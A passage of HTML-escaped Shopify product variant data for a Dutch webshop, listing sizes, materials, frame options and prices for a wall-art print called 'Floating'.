\/ Canvas \/ Met Zwarte Baklijst&quot;,&quot;options&quot;:[&quot;Small 90x60cm&quot;,&quot;Canvas&quot;,&quot;Met Zwarte Baklijst&quot;],&quot;price&quot;:18611,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:21895,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:56852360102223,&quot;title&quot;:&quot;Small 90x60cm \/ Canvas \/ Met Houtkleurige Baklijst&quot;,&quot;option1&quot;:&quot;Small 90x60cm&quot;,&quot;option2&quot;:&quot;Canvas&quot;,&quot;option3&quot;:&quot;Met Houtkleurige Baklijst&quot;,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Floating - Small 90x60cm \/ Canvas \/ Met Houtkleurige Baklijst&quot;,&quot;public_title&quot;:&quot;Small 90x60cm \/ Canvas \/ Met Houtkleurige Baklijst&quot;,&quot;options&quot;:[&quot;Small 90x60cm&quot;,&quot;Canvas&quot;,&quot;Met Houtkleurige Baklijst&quot;],&quot;price&quot;:18611,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:21895,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:56852360134991,&quot;title&quot;:&quot;Small 90x60cm \/ Akoestisch vilt \/ Met Zwarte Baklijst&quot;,&quot;option1&quot;:&quot;Small 90x60cm&quot;,&quot;option2&quot;:&quot;Akoestisch vilt&quot;,&quot;option3&quot;:&quot;Met Zwarte Baklijst&quot;,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Floating - Small 90x60cm \/ Akoestisch vilt \/ Met Zwarte Baklijst&quot;,&quot;public_title&quot;:&quot;Small 90x60cm \/ Akoestisch vilt \/ Met Zwarte Baklijst&quot;,&quot;options&quot;:[&quot;Small 90x60cm&quot;,&quot;Akoestisch vilt&quot;,&quot;Met Zwarte Baklijst&quot;],&quot;price&quot;:36971,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:43495,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:56852360167759,&quot;title&quot;:&quot;Small 90x60cm \/ Akoestisch vilt \/ Met Houtkleurige Baklijst&quot;,&quot;option1&quot;:&quot;Small 90x60cm&quot;,&quot;option2&quot;:&quot;Akoestisch vilt&quot;,&quot;option3&quot;:&quot;Met Houtkleurige Baklijst&quot;,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Floating - Small 90x60cm \/ Akoestisch vilt \/ Met Houtkleurige Baklijst&quot;,&quot;public_title&quot;:&quot;Small 90x60cm \/ Akoestisch vilt \/ Met Houtkleurige Baklijst&quot;,&quot;options&quot;:[&quot;Small 90x60cm&quot;,&quot;Akoestisch vilt&quot;,&quot;Met Houtkleurige Baklijst&quot;],&quot;price&quot;:36971,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:43495,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:56852360200527,&quot;title&quot;:&quot;Medium 80x120cm \/ Plexiglas® (glans) \/ Zonder lijst&quot;,&quot;option1&quot;:&quot;Medium 80x120cm&quot;,&quot;option2&quot;:&quot;Plexiglas® (glans)&quot;,&quot;option3&quot;:&quot;Zonder lijst&quot;,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Floating - Medium 80x120cm \/ Plexiglas® (glans) \/ Zonder lijst&quot;,&quot;public_title&quot;:&quot;Medium 80x120cm \/ Plexiglas® (glans) \/ Zonder lijst&quot;,&quot;options&quot;:[&quot;Medium 80x120cm&quot;,&quot;Plexiglas® (glans)&quot;,&quot;Zonder lijst&quot;],&quot;price&quot;:36971,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:43495,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:56852360233295,&quot;title&quot;:&quot;Medium 80x120cm \/ Plexiglas® (glans) \/ Met Zwarte Baklijst&quot;,&quot;option1&quot;:&quot;Medium 80x120cm&quot;,&quot;option2&quot;:&quot;Plexiglas® (glans)&quot;,&quot;option3&quot;:&quot;Met Zwarte Baklijst&quot;,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Floating - Medium 80x120cm \/ Plexiglas® (glans) \/ Met Zwarte Baklijst&quot;,&quot;public_title&quot;:&quot;Medium 80x120cm \/ Plexiglas® (glans) \/ Met Zwarte Baklijst&quot;,&quot;options&quot;:[&quot;Medium 80x120cm&quot;,&quot;Plexiglas® (glans)&quot;,&quot;Met Zwarte Baklijst&quot;],&quot;price&quot;:50996,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:59995,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:56852360266063,&quot;title&quot;:&quot;Medium 80x120cm \/ Plexiglas® (glans) \/ Met Houtkleurige Baklijst&quot;,&quot;option1&quot;:&quot;Medium 80x120cm&quot;,&quot;option2&quot;:&quot;Plexiglas® (glans)&quot;,&quot;option3&quot;:&quot;Met Houtkleurige Baklijst&quot;,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Floating - Medium 80x120cm \/ Plexiglas® (glans) \/ Met Houtkleurige Baklijst&quot;,&quot;public_title&quot;:&quot;Medium 80x120cm \/ Plexiglas® (glans) \/ Met Houtkleurige Baklijst&quot;,&quot;options&quot;:[&quot;Medium 80x120cm&quot;,&quot;Plexiglas® (glans)&quot;,&quot;Met Houtkleurige Baklijst&quot;],&quot;price&quot;:50996,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:59995,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:56852360298831,&quot;title&quot;:&quot;Medium 80x120cm \/ Dibond® (mat) \/ Zonder lijst&quot;,&quot;option1&quot;:&quot;Medium 80x120cm&quot;,&quot;option2&quot;:&quot;Dibond® (mat)&quot;,&quot;option3&quot;:&quot;Zonder lijst&quot;,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Floating - Medium 80x120cm \/ Dibond® (mat) \/ Zonder lijst&quot;,&quot;public_title&quot;:&quot;Medium 80x120cm \/ Dibond® (mat) \/ Zonder lijst&quot;,&quot;options&quot;:[&quot;Medium 80x120cm&quot;,&quot;Dibond® (mat)&quot;,&quot;Zonder lijst&quot;],&quot;price&quot;:36971,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:43495,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:56852360331599,&quot;title&quot;:&quot;Medium 80x120cm \/ Dibond® (mat) \/ Met Zwarte Baklijst&quot;,&quot;option1&quot;:&quot;Medium 80x120cm&quot;,&quot;option2&quot;:&quot;Dibond® (mat)&quot;,&quot;option3&quot;:&quot;Met Zwarte Baklijst&quot;,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Floating - Medium 80x120cm \/ Dibond® (mat) \/ Met Zwarte Baklijst&quot;,&quot;public_title&quot;:&quot;Medium 80x120cm \/ Dibond® (mat) \/ Met Zwarte Baklijst&quot;,&quot;options&quot;:[&quot;Medium 80x120cm&quot;,&quot;Dibond® (mat)&quot;,&quot;Met Zwarte Baklijst&quot;],&quot;price&quot;:50996,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:59995,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:56852360364367,&quot;title&quot;:&quot;Medium 80x120cm \/ Dibond® (mat) \/ Met Houtkleurige Baklijst&quot;,&quot;option1&quot;:&quot;Medium 80x120cm&quot;,&quot;option2&quot;:&quot;Dibond® (mat)&quot;,&quot;option3&quot;:&quot;Met Houtkleurige Baklijst&quot;,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Floating - Medium 80x120cm \/ Dibond® (mat) \/ Met Houtkleurige Baklijst&quot;,&quot;public_title&quot;:&quot;Medium 80x120cm \/ Dibond® (mat) \/ Met Houtkleurige Baklijst&quot;,&quot;options&quot;:[&quot;Medium 80x120cm&quot;,&quot;Dibond® (mat)&quot;,&quot;Met Houtkleurige Baklijst&quot;],&quot;price&quot;:50996,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:59995,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:56852360397135,&quot;title&quot;:&quot;Medium 80x120cm \/ Canvas \/ Met Zwarte Baklijst&quot;,&quot;option1&quot;:&quot;Medium 80x120cm&quot;,&quot;option2&quot;:&quot;Canvas&quot;,&quot;option3&quot;:&quot;Met Zwarte Baklijst&quot;,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Floating - Medium 80x120cm \/ Canvas \/ Met Zwarte Baklijst&quot;,&quot;public_title&quot;:&quot;Medium 80x120cm \/ Canvas \/ Met Zwarte Baklijst&quot;,&quot;options&quot;:[&quot;Medium 80x120cm&quot;,&quot;Canvas&quot;,&quot;Met Zwarte Baklijst&quot;],&quot;price&quot;:27961,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:32895,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:56852360429903,&quot;title&quot;:&quot;Medium 80x120cm \/ Canvas \/ Met Houtkleurige Baklijst&quot;,&quot;option1&quot;:&quot;Medium 80x120cm&quot;,&quot;option2&quot;:&quot;Canvas&quot;,&quot;option3&quot;:&quot;Met Houtkleurige Baklijst&quot;,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Floating - Medium 80x120cm \/ Canvas \/ Met Houtkleurige Baklijst&quot;,&quot;public_title&quot;:&quot;Medium 80x120cm \/ Canvas \/ Met Houtkleurige Baklijst&quot;,&quot;options&quot;:[&quot;Medium 80x120cm&quot;,&quot;Canvas&quot;,&quot;Met Houtkleurige Baklijst&quot;],&quot;price&quot;:27961,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:32895,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:56852360462671,&quot;title&quot;:&quot;Medium 80x120cm \/ Akoestisch vilt \/ Met Zwarte Baklijst&quot;,&quot;option1&quot;:&quot;Medium 80x120cm&quot;,&quot;option2&quot;:&quot;Akoestisch vilt&quot;,&quot;option3&quot;:&quot;Met Zwarte Baklijst&quot;,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Floating - Medium 80x120cm \/ Akoestisch vilt \/ Met Zwarte Baklijst&quot;,&quot;public_title&quot;:&quot;Medium 80x120cm \/ Akoestisch vilt \/ Met Zwarte Baklijst&quot;,&quot;options&quot;:[&quot;Medium 80x120cm&quot;,&quot;Akoestisch vilt&quot;,&quot;Met Zwarte Baklijst&quot;],&quot;price&quot;:50996,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:59995,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:56852360495439,&quot;title&quot;:&quot;Medium 80x120cm \/ Akoestisch vilt \/ Met Houtkleurige Baklijst&quot;,&quot;option1&quot;:&quot;Medium 80x120cm&quot;,&quot;option2&quot;:&quot;Akoestisch vilt&quot;,&quot;option3&quot;:&quot;Met Houtkleurige Baklijst&quot;,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Floating - Medium 80x120cm \/ Akoestisch vilt \/ Met Houtkleurige Baklijst&quot;,&quot;public_title&quot;:&quot;Medium 80x120cm \/ Akoestisch vilt \/ Met Houtkleurige Baklijst&quot;,&quot;options&quot;:[&quot;Medium 80x120cm&quot;,&quot;Akoestisch vilt&quot;,&quot;Met Houtkleurige Baklijst&quot;],&quot;price&quot;:50996,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:59995,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:56852360528207,&quot;title&quot;:&quot;Large 150x100cm \/ Plexiglas® (glans) \/ Zonder lijst&quot;,&quot;option1&quot;:&quot;Large 150x100cm&quot;,&quot;option2&quot;:&quot;Plexiglas® (glans)&quot;,&quot;option3&quot;:&quot;Zonder lijst&quot;,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Floating - Large 150x100cm \/ Plexiglas® (glans) \/ Zonder lijst&quot;,&quot;public_title&quot;:&quot;Large 150x100cm \/ Plexiglas® (glans) \/ Zonder lijst&quot;,&quot;options&quot;:[&quot;Large 150x100cm&quot;,&quot;Plexiglas® (glans)&quot;,&quot;Zonder lijst&quot;],&quot;price&quot;:55671,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:65495,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:56852360560975,&quot;title&quot;:&quot;Large 150x100cm \/ Plexiglas® (glans) \/ Met Zwarte Baklijst&quot;,&quot;option1&quot;:&quot;Large 150x100cm&quot;,&quot;option2&quot;:&quot;Plexiglas® (glans)&quot;,&quot;option3&quot;:&quot;Met Zwarte Baklijst&quot;,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Floating - Large 150x100cm \/ Plexiglas® (glans) \/ Met Zwarte Baklijst&quot;,&quot;public_title&quot;:&quot;Large 150x100cm \/ Plexiglas® (glans) \/ Met Zwarte Baklijst&quot;,&quot;options&quot;:[&quot;Large 150x100cm&quot;,&quot;Plexiglas® (glans)&quot;,&quot;Met Zwarte Baklijst&quot;],&quot;price&quot;:69696,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:81995,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:56852360593743,&quot;title&quot;:&quot;Large 150x100cm \/ Plexiglas® (glans) \/ Met Houtkleurige Baklijst&quot;,&quot;option1&quot;:&quot;Large 150x100cm&quot;,&quot;option2&quot;:&quot;Plexiglas® (glans)&quot;,&quot;option3&quot;:&quot;Met Houtkleurige Baklijst&quot;,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Floating - Large 150x100cm \/ Plexiglas® (glans) \/ Met Houtkleurige Baklijst&quot;,&quot;public_title&quot;:&quot;Large 150x100cm \/ Plexiglas® (glans) \/ Met Houtkleurige Baklijst&quot;,&quot;options&quot;:[&quot;Large 150x100cm&quot;,&quot;Plexiglas® (glans)&quot;,&quot;Met Houtkleurige Baklijst&quot;],&quot;price&quot;:69696,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:81995,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:56852360626511,&quot;title&quot;:&quot;Large 150x100cm \/ Dibond® (mat) \/ Zonder lijst&quot;,&quot;option1&quot;:&quot;Large 150x100cm&quot;,&quot;option2&quot;:&quot;Dibond® (mat)&quot;,&quot;option3&quot;:&quot;Zonder lijst&quot;,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Floating - Large 150x100cm \/ Dibond® (mat) \/ Zonder lijst&quot;,&quot;public_title&quot;:&quot;Large 150x100cm \/ Dibond® (mat) \/ Zonder lijst&quot;,&quot;options&quot;:[&quot;Large 150x100cm&quot;,&quot;Dibond® (mat)&quot;,&quot;Zonder lijst&quot;],&quot;price&quot;:55671,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:65495,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:56852360659279,&quot;title&quot;:&quot;Large 150x100cm \/ Dibond® (mat) \/ Met Zwarte Baklijst&quot;,&quot;option1&quot;:&quot;Large 150x100cm&quot;,&quot;option2&quot;:&quot;Dibond® (mat)&quot;,&quot;option3&quot;:&quot;Met Zwarte Baklijst&quot;,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Floating - Large 150x100cm \/ Dibond® (mat) \/ Met Zwarte Baklijst&quot;,&quot;public_title&quot;:&quot;Large 150x100cm \/ Dibond® (mat) \/ Met Zwarte Baklijst&quot;,&quot;options&quot;:[&quot;Large 150x100cm&quot;,&quot;Dibond® (mat)&quot;,&quot;Met Zwarte Baklijst&quot;],&quot;price&quot;:69696,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:81995,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:56852360692047,&quot;title&quot;:&quot;Large 150x100cm \/ Dibond® (mat) \/ Met Houtkleurige Baklijst&quot;,&quot;option1&quot;:&quot;Large 150x100cm&quot;,&quot;option2&quot;:&quot;Dibond® (mat)&quot;,&quot;option3&quot;:&quot;Met Houtkleurige Baklijst&quot;,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Floating - Large 150x100cm \/ Dibond® (mat) \/ Met Houtkleurige Baklijst&quot;,&quot;public_title&quot;:&quot;Large 150x100cm \/ Dibond® (mat) \/ Met Houtkleurige Baklijst&quot;,&quot;options&quot;:[&quot;Large 150x100cm&quot;,&quot;Dibond® (mat)&quot;,&quot;Met Houtkleurige Baklijst&quot;],&quot;price&quot;:69696,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:81995,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:56852360724815,&quot;title&quot;:&quot;Large 150x100cm \/ Canvas \/ Met Zwarte Baklijst&quot;,&quot;option1&quot;:&quot;Large 150x100cm&quot;,&quot;option2&quot;:&quot;Canvas&quot;,&quot;option3&quot;:&quot;Met Zwarte Baklijst&quot;,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Floating - Large 150x100cm \/ Canvas \/ Met Zwarte Baklijst&quot;,&quot;public_title&quot;:&quot;Large 150x100cm \/ Canvas \/ Met Zwarte Baklijst&quot;,&quot;options&quot;:[&quot;Large 150x100cm&quot;,&quot;Canvas&quot;,&quot;Met Zwarte Baklijst&quot;],&quot;price&quot;:37311,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:43895,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:56852360757583,&quot;title&quot;:&quot;Large 150x100cm \/ Akoestisch vilt \/ Met Zwarte Baklijst&quot;,&quot;option1&quot;:&quot;Large 150x100cm&quot;,&quot;option2&quot;:&quot;Akoestisch vilt&quot;,&quot;option3&quot;:&quot;Met Zwarte Baklijst&quot;,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Floating - Large 150x100cm \/ Akoestisch vilt \/ Met Zwarte Baklijst&quot;,&quot;public_title&quot;:&quot;Large 150x100cm \/ Akoestisch vilt \/ Met Zwarte Baklijst&quot;,&quot;options&quot;:[&quot;Large 150x100cm&quot;,&quot;Akoestisch vilt&quot;,&quot;Met Zwarte Baklijst&quot;],&quot;price&quot;:69696,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:81995,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:56852360790351,&quot;title&quot;:&quot;Large 150x100cm \/ Akoestisch vilt \/ Met Houtkleurige Baklijst&quot;,&quot;option1&quot;:&quot;Large 150x100cm&quot;,&quot;option2&quot;:&quot;Akoestisch vilt&quot;,&quot;option3&quot;:&quot;Met Houtkleurige Baklijst&quot;,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Floating - Large 150x100cm \/ Akoestisch vilt \/ Met Houtkleurige Baklijst&quot;,&quot;public_title&quot;:&quot;Large 150x100cm \/ Akoestisch vilt \/ Met Houtkleurige Baklijst&quot;,&quot;options&quot;:[&quot;Large 150x100cm&quot;,&quot;Akoestisch vilt&quot;,&quot;Met Houtkleurige Baklijst&quot;],&quot;price&quot;:69696,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:81995,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:56852360823119,&quot;title&quot;:&quot;Extra large 180x120cm \/ Plexiglas® (glans) \/ Zonder lijst&quot;,&quot;option1&quot;:&quot;Extra large 180x120cm&quot;,&quot;option2&quot;:&quot;Plexiglas® (glans)&quot;,&quot;option3&quot;:&quot;Zonder lijst&quot;,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Floating - Extra large 180x120cm \/ Plexiglas® (glans) \/ Zonder lijst&quot;,&quot;public_title&quot;:&quot;Extra large 180x120cm \/ Plexiglas® (glans) \/ Zonder lijst&quot;,&quot;options&quot;:[&quot;Extra large 180x120cm&quot;,&quot;Plexiglas® (glans)&quot;,&quot;Zonder lijst&quot;],&quot;price&quot;:65021,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:76495,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:56852360855887,&quot;title&quot;:&quot;Extra large 180x120cm \/ Plexiglas® (glans) \/ Met Zwarte Baklijst&quot;,&quot;option1&quot;:&quot;Extra large 180x120cm&quot;,&quot;option2&quot;:&quot;Plexiglas® (glans)&quot;,&quot;option3&quot;:&quot;Met Zwarte Baklijst&quot;,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Floating - Extra large 180x120cm \/ Plexiglas® (glans) \/ Met Zwarte Baklijst&quot;,&quot;public_title&quot;:&quot;Extra large 180x120cm \/ Plexiglas® (glans) \/ Met Zwarte Baklijst&quot;,&quot;options&quot;:[&quot;Extra large 180x120cm&quot;,&quot;Plexiglas® (glans)&quot;,&quot;Met Zwarte Baklijst&quot;],&quot;price&quot;:88396,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:103995,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:56852360888655,&quot;title&quot;:&quot;Extra large 180x120cm \/ Plexiglas® (glans) \/ Met Houtkleurige Baklijst&quot;,&quot;option1&quot;:&quot;Extra large 180x120cm&quot;,&quot;option2&quot;:&quot;Plexiglas® (glans)&quot;,&quot;option3&quot;:&quot;Met Houtkleurige Baklijst&quot;,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Floating - Extra large 180x120cm \/ Plexiglas® (glans) \/ Met Houtkleurige Baklijst&quot;,&quot;public_title&quot;:&quot;Extra large 180x120cm \/ Plexiglas® (glans) \/ Met Houtkleurige Baklijst&quot;,&quot;options&quot;:[&quot;Extra large 180x120cm&quot;,&quot;Plexiglas® (glans)&quot;,&quot;Met Houtkleurige Baklijst&quot;],&quot;price&quot;:88396,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:103995,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:56852360921423,&quot;title&quot;:&quot;Extra large 180x120cm \/ Dibond® (mat) \/ Zonder lijst&quot;,&quot;option1&quot;:&quot;Extra large 180x120cm&quot;,&quot;option2&quot;:&quot;Dibond® (mat)&quot;,&quot;option3&quot;:&quot;Zonder lijst&quot;,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Floating - Extra large 180x120cm \/ Dibond® (mat) \/ Zonder lijst&quot;,&quot;public_title&quot;:&quot;Extra large 180x120cm \/ Dibond® (mat) \/ Zonder lijst&quot;,&quot;options&quot;:[&quot;Extra large 180x120cm&quot;,&quot;Dibond® (mat)&quot;,&quot;Zonder lijst&quot;],&quot;price&quot;:65021,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:76495,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:56852360954191,&quot;title&quot;:&quot;Extra large 180x120cm \/ Dibond® (mat) \/ Met Zwarte Baklijst&quot;,&quot;option1&quot;:&quot;Extra large 180x120cm&quot;,&quot;option2&quot;:&quot;Dibond® (mat)&quot;,&quot;option3&quot;:&quot;Met Zwarte Baklijst&quot;,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Floating - Extra large 180x120cm \/ Dibond® (mat) \/ Met Zwarte Baklijst&quot;,&quot;public_title&quot;:&quot;Extra large 180x120cm \/ Dibond® (mat) \/ Met Zwarte Baklijst&quot;,&quot;options&quot;:[&quot;Extra large 180x120cm&quot;,&quot;Dibond® (mat)&quot;,&quot;Met Zwarte Baklijst&quot;],&quot;price&quot;:88396,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:103995,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:56852360986959,&quot;title&quot;:&quot;Extra large 180x120cm \/ Dibond® (mat) \/ Met Houtkleurige Baklijst&quot;,&quot;option1&quot;:&quot;Extra large 180x120cm&quot;,&quot;option2&quot;:&quot;Dibond® (mat)&quot;,&quot;option3&quot;:&quot;Met Houtkleurige 